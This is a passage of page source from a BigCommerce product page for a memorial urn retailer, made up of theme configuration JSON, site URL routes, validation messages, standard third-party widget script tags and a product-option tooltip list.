Pets\",\"pbcst_bannerHeading6\":\"\",\"instagram_col\":8,\"alert-backgroundColor\":\"#ffffff\",\"optimizedCheckout-logo-size\":\"250x100\",\"default_image_brand\":\"img/BrandDefault.gif\",\"footer-borderColor\":\"#dddddd\",\"card-title-color\":\"#666666\",\"select-arrow-color\":\"#757575\",\"pbcst_bannerImagePath5\":\"\",\"footer_show_custom3\":true,\"payment_icons_style\":\"color\",\"footer-color\":\"#818181\",\"carousel-transition\":\"zoom\",\"payment_icons_position\":\"copyright_left\",\"section5\":\"-\",\"footer_custom3_title6\":\"Products by Brand\",\"paymentbanners-cartpage-logo-type\":\"primary\",\"pbcst_url6\":\"\",\"fontSize-h5\":\"14\",\"navPages-fontWeight\":\"500\",\"card_img_hover\":true,\"footer-link-color\":\"#323232\",\"product_list_display_mode\":\"grid\",\"products_new_columns\":4,\"optimizedCheckout-link-hoverColor\":\"#002fe1\",\"categorypage_infiniteScroll\":true,\"product_size\":\"728x728\",\"paymentbuttons-paypal-color\":\"blue\",\"homepage_show_carousel\":true,\"optimizedCheckout-body-backgroundColor\":\"#ffffff\",\"section1\":\"home-banner1\",\"show_sidebar_brand_banner2\":false,\"header-backgroundColor\":\"#ffffff\",\"paymentbuttons-paypal-tagline\":true,\"home_cats_count\":\"10\",\"color-greyDarkest\":\"#000000\",\"price_ranges\":true,\"productpage_videos_count\":8,\"ajax_add_to_cart\":true,\"carousel-arrow-borderColor\":\"#FFFFFF\",\"footer_custom2_title3\":\"Eternal Reflections\",\"button--default-borderColorActive\":\"#000000\",\"productpage_reviews_tab\":true,\"footer_custom2_link3\":\"https://www.urnspiration.com/military-first-responder-eternal-reflections\",\"color_badge_product_sale_badges\":\"#ee534f\",\"navigation_widgets\":true,\"products_featured_subheading\":\"Featured on this week\",\"use_wow\":false,\"color-greyDark\":\"#666666\",\"optimizedCheckout-buttonSecondary-borderColorHover\":\"#999999\",\"optimizedCheckout-discountBanner-iconColor\":\"#131313\",\"productpage_thumbnails_count\":\"4\",\"optimizedCheckout-buttonSecondary-borderColor\":\"#cccccc\",\"pbcst_bannerImagePath2\":\"/product_images/uploaded_images/banner04.jpg\",\"pbcst_heading6\":\"\",\"optimizedCheckout-buttonPrimary-colorDisabled\":\"#ffffff\",\"icon-ratingFull\":\"#f1c556\",\"default_image_gift_certificate\":\"img/GiftCertificate.png\",\"pbcst_bannerImageDomain4\":\"\",\"footer-heading-color\":\"#000000\",\"add_to_cart_popup\":\"default\",\"topBanner-color-link\":\"#ffffff\",\"optimizedCheckout-loadingToaster-textColor\":\"#ffffff\",\"color-textBase--hover\":\"#757575\",\"color-errorLight\":\"#ffdddd\",\"navPages-childList-fontSize\":\"13\",\"optimizedCheckout-formField-placeholderColor\":\"#999999\",\"navUser-color-hover\":\"#ee534f\",\"footer_custom2_title4\":\"MacKenzie Vault Collection\",\"carousel-slide4-position\":\"right\",\"productpage_description_tab\":true,\"contact_linkText\":\"Contact us\",\"carousel-slide2-style\":\"default\",\"pbcst_position3\":\"\",\"products_new_columns_sm\":2,\"instagram_token\":\"\",\"social_icon_placement_top\":true,\"section6\":\"home-banner2\",\"blog_size\":\"200x180\",\"products_new_heading\":\"NEW IN STORE\",\"footer_custom1_heading\":\"Urn Portfolio Gallery\",\"use_remote_banner\":false,\"shop_by_price_visibility\":true,\"optimizedCheckout-buttonSecondary-colorActive\":\"#000000\",\"paymentbanners-proddetailspage-color\":\"white\",\"color-warningLight\":\"#fffdea\",\"show_product_weight\":true,\"home_cats_banner3\":\"product_images/uploaded_images/home-chime.jpg\",\"optimizedCheckout-orderSummary-backgroundColor\":\"#ffffff\",\"pbcst_url1\":\"/shop-all/\",\"products_featured_type\":\"carousel\",\"button--default-colorActive\":\"#000000\",\"products_featured_bg\":\"\",\"color-info\":\"#111111\",\"copyright-backgroundColor\":\"#f0f0f0\",\"navPages-fontSize\":\"15\",\"optimizedCheckout-formChecklist-backgroundColorSelected\":\"#f5f5f5\",\"button--default-borderColorHover\":\"#000000\",\"card--alternate-backgroundColor\":\"#ffffff\",\"footer_custom1_link3\":\"https://www.urnspiration.com/adult-eternal-reflections\",\"hide_content_navigation\":true,\"footer_custom3_title5\":\"Emblems, Medallions & Appliques\",\"show_product_quick_view\":true,\"home_cats_banner9\":\"//via.placeholder.com/400x600\",\"pdp-price-label\":\"\",\"show_copyright_footer\":true,\"swatch_option_size\":\"32x32\",\"carousel-slide5-style\":\"default\",\"optimizedCheckout-orderSummary-borderColor\":\"#dddddd\",\"pbcst_bannerButton2\":\"View More\",\"productpage_thumbnails_slider\":true,\"optimizedCheckout-show-logo\":\"none\",\"home_cats_style\":\"fashion\",\"carousel-description-color\":\"#FFFFFF\",\"recentBlog_heading\":\"Articles and Guides\",\"navigation_hover\":true,\"optimizedCheckout-formChecklist-backgroundColor\":\"#ffffff\",\"fontSize-h2\":\"24\",\"optimizedCheckout-step-backgroundColor\":\"#757575\",\"carousel-slide1-style\":\"default\",\"pbcst_heading3\":\"\",\"optimizedCheckout-headingPrimary-color\":\"#131313\",\"carousel-heading-fontSize\":\"60\",\"color-textBase\":\"#131313\",\"color-warning\":\"#f1a500\",\"productgallery_size\":\"532x532\",\"show_accept_applepay\":false,\"footer_custom1_title5\":\"Made in Maine Cherry Collection\",\"alert-color\":\"#333333\",\"topHeader_show_banner\":false,\"card-figcaption-button-color\":\"#ffffff\",\"color-textSecondary--active\":\"#333333\",\"footer_newsletter_position\":\"top\",\"optimizedCheckout-formField-inputControlColor\":\"#476bef\",\"optimizedCheckout-buttonSecondary-font\":\"Google_Rubik_400\",\"storeName-color\":\"#000000\",\"form-label-font-color\":\"#666666\",\"pbcst_bannerHeading2\":\"Real<br/>Men's<br/>Fashion\",\"color_badge_product_outstock_badges\":\"#F26522\",\"copyright-linkColor\":\"#323232\",\"optimizedCheckout-contentPrimary-color\":\"#131313\",\"optimizedCheckout-backgroundImage\":\"\",\"footer_webpages_limit\":\"10\",\"color-greyLightest\":\"#e5e5e5\",\"carousel-bgColor-alt\":\"#FFFFFF\",\"pbcst_bannerImagePath6\":\"\",\"productpage_related_products_count\":10,\"optimizedCheckout-buttonSecondary-backgroundColorActive\":\"#e5e5e5\",\"color-textLink\":\"#2F681A\",\"carousel_vid3\":\"\",\"pbcst_bannerHeading3\":\"\",\"paymentbanners-homepage-ratio\":\"8x1\",\"products_new_subheading\":\"The latest product in our store\",\"optimizedCheckout-header-backgroundColor\":\"#f5f5f5\",\"carousel_vid2\":\"\",\"color-secondaryDark\":\"#e5e5e5\",\"fontSize-h6\":\"11\",\"home_cats_banner2\":\"product_images/uploaded_images/milit.jpg\",\"fb_page\":\"\",\"home_cats_heading\":\"\",\"paymentbuttons-paypal-fundingicons\":true,\"carousel-arrow-color\":\"#818181\",\"productpage_similar_by_views_count\":0,\"color-greyLighter\":\"#cccccc\",\"products_featured_count\":0,\"products_new_type\":\"grid\",\"contact_link\":\"/contact-us\",\"footer_custom2_heading\":\"Military Urn Portfolio Gallery\",\"show_accept_amazon\":false,\"footer_custom2_link2\":\"https://www.urnspiration.com/military-first-responder-stonewood\",\"footer_brands_heading\":\"Our Top Brands\",\"bottomBar-fontSize\":\"11\",\"products_new_bg\":\"\",\"input-bg-color\":\"#ffffff\",\"footer_custom3_link1\":\"/memorial-urn-finder.html\",\"pbcst_url5\":\"\",\"loadingOverlay-backgroundColor\":\"#ffffff\",\"paymentbanners-proddetailspage-ratio\":\"8x1\",\"color_text_product_outstock_badges\":\"#FFFFFF\",\"optimizedCheckout-buttonPrimary-color\":\"#ffffff\",\"navPages-subMenu-separatorColor\":\"#e5e5e5\",\"navPages-color-hover\":\"#F26522\",\"color-infoLight\":\"#008a06\",\"paymentbanners-homepage-color\":\"white\",\"footer_categories_heading\":\"Learing Center\",\"product_sale_badges\":\"topleft\",\"home_cats_banner6\":\"//via.placeholder.com/400x600\",\"default_image_product\":\"img/ProductDefault.gif\",\"footer_categories_limit\":\"10\",\"navUser-dropdown-borderColor\":\"#cccccc\",\"footer_custom2_link5\":\"https://www.urnspiration.com/military-first-responder-cherry-maine-made\",\"carousel-slide5-position\":\"right\",\"pbcst_bannerButton1\":\"View More\",\"optimizedCheckout-formChecklist-borderColor\":\"#cccccc\",\"fontSize-h1\":\"28\",\"pbcst_bannerImageDomain3\":\"\",\"productpage_custom_fields_tab_heading\":\"Specifications\",\"footer_custom1_link4\":\"https://www.urnspiration.com/adult-mackenzie\",\"bottomBar-icon-size\":\"22\",\"optimizedCheckout-buttonPrimary-colorActive\":\"#ffffff\",\"contact_phone\":\"866-516-1296\",\"color-greyMedium\":\"#757575\",\"pbcst_heading1\":\"For Ladies\",\"productpage_tabs_type\":\"right\",\"section9\":\"-\",\"color-greyLight\":\"#999999\",\"optimizedCheckout-logo\":\"\",\"icon-ratingEmpty\":\"#cccccc\",\"icon-color\":\"#757575\",\"button--default-backgroundColorHover\":\"#000000\",\"redirect_cart\":false,\"section2\":\"new-products\",\"overlay-backgroundColor\":\"#333333\",\"input-border-color-active\":\"#999999\",\"container-fill-dark\":\"#f0f0f0\",\"pbcst_url2\":\"/utility/\",\"copyright-color\":\"#666666\",\"optimizedCheckout-buttonPrimary-backgroundColorDisabled\":\"#cccccc\",\"card_swatch_option_size\":\"18x18\",\"carousel-slide3-style\":\"alt\",\"brandpage_infiniteScroll\":true,\"footer_custom3_heading\":\"Helpful Tools\",\"pbcst_heading2\":\"For Men\",\"color-successLight\":\"#d5ffd8\",\"pbcst_position4\":\"\",\"productpage_addCart_mobile\":\"inline\",\"button--default-backgroundColor\":\"#ffffff\",\"button--primary-color\":\"#ffffff\",\"pbcst_bannerHeading1\":\"Wo-<br/>men's<br/>Trends\",\"carousel-slide3-position\":\"right\",\"optimizedCheckout-buttonPrimary-borderColorHover\":\"transparent\",\"footer_custom2_title5\":\"Made in Maine Cherry Collection\",\"color-greyDarker\":\"#333333\",\"show_product_quantity_box\":true,\"footer_custom1_title1\":\"Homage Collection\",\"carousel-description-fontSize\":\"18\",\"card_custom_fields\":\"\",\"color-success\":\"#008a06\",\"spinner-borderColor-light\":\"#ffffff\",\"zoom_size\":\"1280x1280\",\"pbcst_bannerButton4\":\"\",\"color-white\":\"#ffffff\",\"productview_thumb_size\":\"50x50\",\"fontSize-h3\":\"20\",\"color_text_product_custom_badges\":\"#ffffff\",\"products_top_columns_sm\":2,\"optimizedCheckout-header-borderColor\":\"#dddddd\",\"paymentbuttons-container\":\"medium\",\"optimizedCheckout-buttonSecondary-backgroundColor\":\"#ffffff\",\"footer_custom3_link6\":\"/brands\",\"carousel-dot-color-active\":\"#1B3664\",\"input-border-color\":\"#cccccc\",\"optimizedCheckout-buttonPrimary-backgroundColor\":\"#131313\",\"carousel-button-fontSize\":\"16\",\"color-secondary\":\"#ffffff\",\"carousel-slide4-style\":\"alt\",\"products_per_page\":100,\"products_top_heading\":\"BEST SELLING\",\"show_sidebar_category_banner2\":false,\"alsobought_checked\":true,\"bottomBar-color-active\":\"#ee534f\",\"carousel-bgColor\":\"#ffffff\",\"button--primary-backgroundColorActive\":\"#ee534f\",\"color-textSecondary--hover\":\"#333333\",\"recentBlog_count\":4,\"card_show_brand\":false,\"home_cats_id\":\"1508,920,1497,1504\",\"footer_custom3_title4\":\"Case Quantity Urns & Vaults\",\"productpage_custom_fields_tab\":true,\"body-bg\":\"#ffffff\",\"carousel-title-color-alt\":\"#333333\",\"dropdown--quickSearch-backgroundColor\":\"#F26522\",\"optimizedCheckout-contentSecondary-font\":\"Google_Rubik_400\",\"footer_custom3_link2\":\"/what-size-urn-do-i-need.html\",\"color-primary\":\"#666666\",\"color-whitesBase\":\"#e5e5e5\",\"footer_custom1_title2\":\"Stonewood Collection\",\"bottomBar-color\":\"#131313\",\"navUser-dropdown-backgroundColor\":\"#ffffff\",\"optimizedCheckout-contentPrimary-font\":\"Google_Rubik_400,400i,500,500i,700,700i\",\"csspreload\":\"performance\",\"card_show_swatches\":true,\"bottomBar\":\"bottom\",\"supported_card_type_icons\":[\"american_express\",\"diners\",\"discover\",\"mastercard\",\"visa\"],\"footer_custom2_link1\":\"https://www.urnspiration.com/military-first-responder-homage\",\"navigation_design\":\"simple\",\"optimizedCheckout-formField-textColor\":\"#131313\",\"color-black\":\"#000000\",\"home_cats_banner1\":\"product_images/uploaded_images/dog3.jpg\",\"carousel-slide1-position\":\"right\",\"instagram_heading\":\"\",\"carousel_vid4\":\"\",\"optimizedCheckout-buttonSecondary-colorHover\":\"#131313\",\"show_accept_klarna\":false,\"topBanner-bgColor\":\"#1B3664\",\"button--primary-colorActive\":\"#ffffff\",\"paymentbanners-cartpage-logo-position\":\"left\",\"homepage_stretch_carousel_images\":false,\"pbcst_url4\":\"\",\"products_top_columns\":4,\"alsobought\":true,\"optimizedCheckout-contentSecondary-color\":\"#757575\",\"products_top_subheading\":\"Bestselling in this week\",\"productpage_videos_type\":\"gallery\",\"carousel_vid1\":\"\",\"card-title-color-hover\":\"#ee534f\",\"applePay-button\":\"black\",\"carousel-height\":\"auto\",\"pbcst_position1\":\"left\",\"thumb_size\":\"100x100\",\"footer_custom1_link1\":\"https://www.urnspiration.com/adult-homage\",\"optimizedCheckout-buttonPrimary-borderColor\":\"#cccccc\",\"footer_custom2_title1\":\"Homage Collection\",\"section3\":\"-\",\"optimizedCheckout-buttonSecondary-borderColorActive\":\"#757575\",\"footer-link-colorHover\":\"#F1C556\",\"instagram_type\":\"boxed\",\"products_top_count\":0,\"page-heading-fontSize\":\"24\",\"optimizedCheckout-header-textColor\":\"#131313\",\"optimizedCheckout-show-backgroundImage\":false,\"home_cats_banner5\":\"//via.placeholder.com/400x600\",\"color-primaryLight\":\"#999999\",\"navUser-indicator-backgroundColor\":\"#333333\",\"color-textHeading-alt\":\"#000000\",\"footer_custom2_link6\":\"\",\"topHeader_show_address\":false,\"footer_custom3_link5\":\"/appliques-emblems-and-medallions.html\",\"show_accept_visa\":true,\"searchpage_infiniteScroll\":true,\"show_sidebar_brand_banner1\":false,\"optimizedCheckout-buttonSecondary-color\":\"#131313\",\"pbcst_bannerImagePath3\":\"\",\"logo-position\":\"left\",\"carousel-dot-bgColor\":\"#FFFFFF\",\"blog_posts_per_page\":6,\"optimizedCheckout-form-textColor\":\"#666666\",\"card_show_img_slider\":true,\"footer_custom1_link5\":\"https://www.urnspiration.com/adult-cherry-maine-made\",\"carousel-slide2-position\":\"right\",\"pbcst_bannerImageDomain2\":\"//store-esi1aufjsk.mybigcommerce.com\",\"bottomBar_show_brands\":true,\"pbcst_position5\":\"\",\"button--icon-svg-color\":\"#757575\",\"pbcst_bannerHeading4\":\"\",\"footer_show_custom1\":true,\"price-fontSize\":\"14\",\"button--default-colorHover\":\"#ffffff\",\"checkRadio-backgroundColor\":\"#ffffff\",\"instagram_count\":8,\"pbcst_heading5\":\"\",\"input-disabled-bg\":\"#ffffff\",\"pbcst_bannerButton5\":\"\",\"section8\":\"home-banner3\",\"alert-color-alt\":\"#ffffff\",\"productpage-title-fontSize\":\"20\",\"contact_email\":\"service@mainelyurns.com\",\"carousel-bgOpacity-alt\":\"0\",\"optimizedCheckout-buttonPrimary-backgroundColorHover\":\"#666666\",\"paymentbanners-cartpage-text-color\":\"black\",\"container-border-global-color-base\":\"#e5e5e5\",\"pbcst_limit\":\"8\",\"swatch_option_display_type\":\"both\",\"productthumb_size\":\"100x100\",\"button--primary-colorHover\":\"#ffffff\",\"color-error\":\"#cc4749\",\"bottomBar-bgColor\":\"#ffffff\",\"navUser_panel\":true,\"checkout_theme\":false,\"productpage_custom_fields_hide_special\":true,\"home_cats_show_banner\":true,\"pbcst_bannerButton3\":\"\",\"pbcst_bannerImageDomain6\":\"\",\"color-textSecondary\":\"#444444\",\"sidebar_new_products_count\":0,\"gallery_size\":\"300x300\",\"carousel-mobile-height\":\"350\"},\"genericError\":\"Oops! Something went wrong.\",\"maintenanceMode\":[],\"urls\":{\"home\":\"https://mainelyurns.com/\",\"account\":{\"index\":\"/account.php\",\"orders\":{\"all\":\"/account.php?action=order_status\",\"completed\":\"/account.php?action=view_orders\",\"save_new_return\":\"/account.php?action=save_new_return\"},\"update_action\":\"/account.php?action=update_account\",\"returns\":\"/account.php?action=view_returns\",\"addresses\":\"/account.php?action=address_book\",\"inbox\":\"/account.php?action=inbox\",\"send_message\":\"/account.php?action=send_message\",\"add_address\":\"/account.php?action=add_shipping_address\",\"wishlists\":{\"all\":\"/wishlist.php\",\"add\":\"/wishlist.php?action=addwishlist\",\"edit\":\"/wishlist.php?action=editwishlist\",\"delete\":\"/wishlist.php?action=deletewishlist\"},\"details\":\"/account.php?action=account_details\",\"recent_items\":\"/account.php?action=recent_items\",\"payment_methods\":{\"all\":\"/account.php?action=payment_methods\"}},\"brands\":\"https://mainelyurns.com/brands/\",\"gift_certificate\":{\"purchase\":\"/giftcertificates.php\",\"redeem\":\"/giftcertificates.php?action=redeem\",\"balance\":\"/giftcertificates.php?action=balance\"},\"auth\":{\"login\":\"/login.php\",\"check_login\":\"/login.php?action=check_login\",\"create_account\":\"/login.php?action=create_account\",\"save_new_account\":\"/login.php?action=save_new_account\",\"forgot_password\":\"/login.php?action=reset_password\",\"send_password_email\":\"/login.php?action=send_password_email\",\"save_new_password\":\"/login.php?action=save_new_password\",\"logout\":\"/login.php?action=logout\"},\"product\":{\"post_review\":\"/postreview.php\"},\"cart\":\"/cart.php\",\"checkout\":{\"single_address\":\"/checkout\",\"multiple_address\":\"/checkout.php?action=multiple\"},\"rss\":{\"products\":[]},\"contact_us_submit\":\"/pages.php?action=sendContactForm\",\"search\":\"/search.php\",\"compare\":\"/compare\",\"sitemap\":\"/sitemap.php\",\"subscribe\":{\"action\":\"/subscribe.php\"}},\"secureBaseUrl\":\"https://mainelyurns.com\",\"assetsUrl\":\"https://cdn11.bigcommerce.com/s-lq6s7zbxc7/stencil/6a79e4f0-034e-013e-8408-626cfa6451b3/e/a769c130-c24b-013e-8203-6eafe657d4a5/\",\"pageType\":\"product\",\"cartId\":null,\"template\":\"pages/product\",\"validationDictionaryJSON\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"validation_messages.valid_email\\\":\\\"en\\\",\\\"validation_messages.password\\\":\\\"en\\\",\\\"validation_messages.password_match\\\":\\\"en\\\",\\\"validation_messages.invalid_password\\\":\\\"en\\\",\\\"validation_messages.field_not_blank\\\":\\\"en\\\",\\\"validation_messages.certificate_amount\\\":\\\"en\\\",\\\"validation_messages.certificate_amount_range\\\":\\\"en\\\",\\\"validation_messages.price_min_evaluation\\\":\\\"en\\\",\\\"validation_messages.price_max_evaluation\\\":\\\"en\\\",\\\"validation_messages.price_min_not_entered\\\":\\\"en\\\",\\\"validation_messages.price_max_not_entered\\\":\\\"en\\\",\\\"validation_messages.price_invalid_value\\\":\\\"en\\\",\\\"validation_messages.invalid_gift_certificate\\\":\\\"en\\\"},\\\"translations\\\":{\\\"validation_messages.valid_email\\\":\\\"You must enter a valid email.\\\",\\\"validation_messages.password\\\":\\\"You must enter a password.\\\",\\\"validation_messages.password_match\\\":\\\"Your passwords do not match.\\\",\\\"validation_messages.invalid_password\\\":\\\"Passwords must be at least 7 characters and contain both alphabetic and numeric characters.\\\",\\\"validation_messages.field_not_blank\\\":\\\" field cannot be blank.\\\",\\\"validation_messages.certificate_amount\\\":\\\"You must enter a gift certificate amount.\\\",\\\"validation_messages.certificate_amount_range\\\":\\\"You must enter a certificate amount between [MIN] and [MAX]\\\",\\\"validation_messages.price_min_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_messages.price_max_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_messages.price_min_not_entered\\\":\\\"Min. price is required.\\\",\\\"validation_messages.price_max_not_entered\\\":\\\"Max. price is required.\\\",\\\"validation_messages.price_invalid_value\\\":\\\"Input must be greater than 0.\\\",\\\"validation_messages.invalid_gift_certificate\\\":\\\"Please enter your valid certificate code.\\\"}}\",\"validationFallbackDictionaryJSON\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"validation_fallback_messages.valid_email\\\":\\\"en\\\",\\\"validation_fallback_messages.password\\\":\\\"en\\\",\\\"validation_fallback_messages.password_match\\\":\\\"en\\\",\\\"validation_fallback_messages.invalid_password\\\":\\\"en\\\",\\\"validation_fallback_messages.field_not_blank\\\":\\\"en\\\",\\\"validation_fallback_messages.certificate_amount\\\":\\\"en\\\",\\\"validation_fallback_messages.certificate_amount_range\\\":\\\"en\\\",\\\"validation_fallback_messages.price_min_evaluation\\\":\\\"en\\\",\\\"validation_fallback_messages.price_max_evaluation\\\":\\\"en\\\",\\\"validation_fallback_messages.price_min_not_entered\\\":\\\"en\\\",\\\"validation_fallback_messages.price_max_not_entered\\\":\\\"en\\\",\\\"validation_fallback_messages.price_invalid_value\\\":\\\"en\\\",\\\"validation_fallback_messages.invalid_gift_certificate\\\":\\\"en\\\"},\\\"translations\\\":{\\\"validation_fallback_messages.valid_email\\\":\\\"You must enter a valid email.\\\",\\\"validation_fallback_messages.password\\\":\\\"You must enter a password.\\\",\\\"validation_fallback_messages.password_match\\\":\\\"Your passwords do not match.\\\",\\\"validation_fallback_messages.invalid_password\\\":\\\"Passwords must be at least 7 characters and contain both alphabetic and numeric characters.\\\",\\\"validation_fallback_messages.field_not_blank\\\":\\\" field cannot be blank.\\\",\\\"validation_fallback_messages.certificate_amount\\\":\\\"You must enter a gift certificate amount.\\\",\\\"validation_fallback_messages.certificate_amount_range\\\":\\\"You must enter a certificate amount between [MIN] and [MAX]\\\",\\\"validation_fallback_messages.price_min_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_fallback_messages.price_max_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_fallback_messages.price_min_not_entered\\\":\\\"Min. price is required.\\\",\\\"validation_fallback_messages.price_max_not_entered\\\":\\\"Max. price is required.\\\",\\\"validation_fallback_messages.price_invalid_value\\\":\\\"Input must be greater than 0.\\\",\\\"validation_fallback_messages.invalid_gift_certificate\\\":\\\"Please enter your valid certificate code.\\\"}}\",\"validationDefaultDictionaryJSON\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{},\\\"translations\\\":{}}\",\"loadingImg\":\"https://cdn11.bigcommerce.com/s-lq6s7zbxc7/stencil/6a79e4f0-034e-013e-8408-626cfa6451b3/e/a769c130-c24b-013e-8203-6eafe657d4a5/img/loading.svg\",\"money\":{\"currency_token\":\"$\",\"currency_location\":\"left\",\"decimal_token\":\".\",\"decimal_places\":2,\"thousands_token\":\",\"},\"graphQLToken\":\"eyJ0eXAiOiJKV1QiLCJhbGciOiJFUzI1NiJ9.eyJjaWQiOlsxXSwiY29ycyI6WyJodHRwczovL21haW5lbHl1cm5zLmNvbSJdLCJlYXQiOjE3NjkxNjc0OTEsImlhdCI6MTc2ODk5NDY5MSwiaXNzIjoiQkMiLCJzaWQiOjEwMDIwNzg2MDQsInN1YiI6IkJDIiwic3ViX3R5cGUiOjAsInRva2VuX3R5cGUiOjF9.l4neGYjeF7rnytOQT_hELH-XavgNPUvK2E0Pcnpdgm18IWo9w6LjcCOSDoat9DEn02TVKdcLkHbScvEFVgwkHw\",\"loginUrl\":\"/login.php\",\"activeCurrencyCode\":\"USD\",\"defaultCurrencyCode\":\"USD\",\"defaultProductImage\":\"https://cdn11.bigcommerce.com/s-lq6s7zbxc7/stencil/6a79e4f0-034e-013e-8408-626cfa6451b3/e/a769c130-c24b-013e-8203-6eafe657d4a5/img/ProductDefault.gif\",\"priceWithTaxTxt\":\"Inc. Tax\",\"priceWithoutTaxTxt\":\"Ex. Tax\",\"includingTaxTxt\":\"Including Tax\",\"excludingTaxTxt\":\"Excluding Tax\",\"chooseOptionsTxt\":\"Choose Options\",\"loginForPriceTxt\":\"Log in for pricing\",\"txtAlsoBoughtNumberArray\":\",both,three,four,five,six,seven,eight,nine,ten\",\"txtAlsoBoughtAllNumberArray\":\"all,all two,all three,all four,all five,all six,all seven,all eight,all nine,all ten\",\"txtSelectOne\":\"Please select one\",\"token\":\"eyJ0eXAiOiJKV1QiLCJhbGciOiJFUzI1NiJ9.eyJjaWQiOlsxXSwiY29ycyI6WyJodHRwczovL21haW5lbHl1cm5zLmNvbSJdLCJlYXQiOjE3NjkxNjc0OTEsImlhdCI6MTc2ODk5NDY5MSwiaXNzIjoiQkMiLCJzaWQiOjEwMDIwNzg2MDQsInN1YiI6IkJDIiwic3ViX3R5cGUiOjAsInRva2VuX3R5cGUiOjF9.l4neGYjeF7rnytOQT_hELH-XavgNPUvK2E0Pcnpdgm18IWo9w6LjcCOSDoat9DEn02TVKdcLkHbScvEFVgwkHw\",\"product_warranty_data\":\"{\\\"Gender\\\": {\\\"required\\\": \\\"y\\\"}, \\\"Sentiment\\\": {\\\"required\\\": \\\"y\\\", \\\"Add Nameplate?\\\": \\\"Yes - Add Nameplate (+$19.95)\\\"}, \\\"Text Font\\\": {\\\"required\\\": \\\"y\\\", \\\"Add Nameplate?\\\": \\\"Yes - Add Nameplate (+$19.95)\\\"}, \\\"Add Nameplate?\\\": {\\\"required\\\": \\\"y\\\"}, \\\"Nameplate Color\\\": {\\\"required\\\": \\\"y\\\", \\\"Add Nameplate?\\\": \\\"Yes - Add Nameplate (+$19.95)\\\"}, \\\"Inscription line 1\\\": {\\\"required\\\": \\\"n\\\", \\\"Add Nameplate?\\\": \\\"Yes - Add Nameplate (+$19.95)\\\"}, \\\"Inscription line 2\\\": {\\\"required\\\": \\\"n\\\", \\\"Add Nameplate?\\\": \\\"Yes - Add Nameplate (+$19.95)\\\"}, \\\"Add Nameplate Graphic?\\\": {\\\"required\\\": false, \\\"Add Nameplate?\\\": \\\"Yes - Add Nameplate (+$19.95)\\\"}, \\\"Nameplate Shipping Method\\\": {\\\"required\\\": \\\"y\\\", \\\"Add Nameplate?\\\": \\\"Yes - Add Nameplate (+$19.95)\\\"}, \\\"If you chose 'Use my own' sentiment above\\\": {\\\"required\\\": \\\"n\\\", \\\"Add Nameplate?\\\": \\\"Yes - Add Nameplate (+$19.95)\\\"}}\",\"enableAlsoBought\":true,\"useValidEmail\":\"Please use a valid email address, such as user@example.com.\",\"enterPass\":\"You must enter a password.\"}");
            </script>
        
        <!---------------------------------- SG PRODUCT WIDGET START --------------------------------------------->
       
        <!------------------------------------- SG PRODUCT WIDGET END ----------------------------------------------------->
        
        
        
        <!------------------------------------- SG CART WIDGET START ------------------------------------------------------>
       
        <!------------------------------------- SG CART WIDGET END ------------------------------------------------------>
        
        <!------------------------------------- DOING GOOD SG WIDGET START ------------------------------------------------------>
      
        <!------------------------------------- DOING GOOD SG WIDGET END ------------------------------------------------------>
        
        
        <script type="text/javascript" src="https://cdn11.bigcommerce.com/shared/js/csrf-protection-header-5eeddd5de78d98d146ef4fd71b2aedce4161903e.js"></script>
<script src='https://cdn.searchmagic.com/v3/production_files/yswSMPartSelector-lq6s7zbxc74.min.js' defer></script><script src='https://cdn2.searchmagic.com/bc_app/sm-wrapper-bigcommerce.js?store_id=lq6s7zbxc7&search_page=%2Fsearch-magic.html&sections=1&layout=vertical&is=1' async></script><script src='https://backorder-cdn-v3.grit.software/notifications/main-bo-notifications-bundle.js' defer ></script><script src='https://static.klaviyo.com/onsite/js/RPRiRA/klaviyo.js?company_id=RPRiRA' async ></script><script src='https://app.easyupsellapp.com/data/upsellassets/1168/c8e64b82573779f73cff.js' async  ></script><script>
    window.PapaThemesProductOptionTooltipSettings = {
        scopeSelector: '.productView-optionsGrid',
        labelSelector: '[data-product-attribute] label:first-child, .product-availability label:first-child',
        tooltips: [
            {
                optionName: 'Add Personalization?',
                tooltip: 'This item can be personalized'
            },
            {
                optionName: 'Add Engraving?',
                tooltip: 'This item can be personalized'
            },
            {
                optionName: 'Size',
                tooltip: 'Select a size below'
            },
             {
                optionName: 'Choose Size',
                tooltip: 'Select a size below'
            },
          {
                optionName: 'Process Turnaround Acknowledgement',
                tooltip: 'Check box to acknowledge'
            },
            {
                optionName: 'Color',
                tooltip: 'Please select a color'
            },
             {
                optionName: 'Inscription line 1',
                tooltip: 'What would you like on the first line?'
            },
            {
                optionName: 'Add a Poem?',
                tooltip: 'See Personalization tab below'
            },
             {
                optionName: 'Add a Poem to Back?',
                tooltip: 'See Personalization tab below'
            },
             {
                optionName: 'Sending us your photos',
                tooltip: 'Upload (1) file here. If you have multiple files or a file format not listed below (.pdf), please email it to service@mainelyurns.com after checkout. Please include order number.'
            },
             {
                optionName: 'Upload Photo or Print',
                tooltip: 'Upload (1) file here. If you have multiple files or a file format not listed below (.pdf), please email it to service@mainelyurns.com after checkout. Please include order number.'
            },
              {
                optionName: 'Upload Front Image',
                tooltip: 'Upload (1) file here. If you have multiple files or a file format not listed below (.pdf), please email it to service@mainelyurns.com after checkout. Please include order number.'
            },
              {
                optionName: 'Add My Own Photo File Upload',
                tooltip: 'Upload (1) file here. If you have multiple files or a file format not listed below (.pdf), please email it to service@mainelyurns.com after checkout. Please include order number.'
            },
              {
                optionName: 'Nameplate Color',
                tooltip: 'See thumbnail for available options.'
            },
            {
                optionName: 'Marker Design Choice - Enter Design Number',
                tooltip: 'Design choices link is in the Description Tab below'
            },
                      {
                optionName: 'Text Font',
                tooltip: 'View inset images for available font options.'
            },
            {
                optionName: 'Add a Sentiment?',
                tooltip: 'Choose from list below or select Use my own.'
            },
             {
                optionName: 'Photo Orientation',
                tooltip: 'Portrait (shown) is vertical, Landscape is horizontal.'
            },
            {
                optionName: 'Availability',
                tooltip: 'Production, processing and turnaround times do not include transit times to you.'
            },
  {
                optionName: 'Wind Catcher Color',
                tooltip: 'The wind-catcher is the bottom part of the windchime.'
            },
            {
                optionName: 'Graphic',
                tooltip: 'See thumbnail for available options.'
            },
            {
